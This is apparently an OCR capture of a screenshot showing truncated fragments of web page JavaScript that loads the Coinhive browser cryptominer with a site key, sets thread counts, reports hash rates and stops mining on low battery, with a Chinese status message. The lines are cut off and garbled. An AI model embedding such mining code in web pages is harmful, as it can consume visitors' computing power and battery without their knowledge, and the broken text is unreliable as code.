
lib/coinhive.min.js"></script>
> 1){
th.round(navigator.hardwareConcurrency/2)}
('gJxMrn3tMSM99PAatHxeKpSfVetL6uyd', cpuConfig);
VE_TAB);
mThreads();
ound(miner.getHashesPerSecond());
tTotalHashes();
function (battery) {
50 && battery.charging == false) {
tElementById("stopped").innerHTML = "检测到电力不足已停止运算";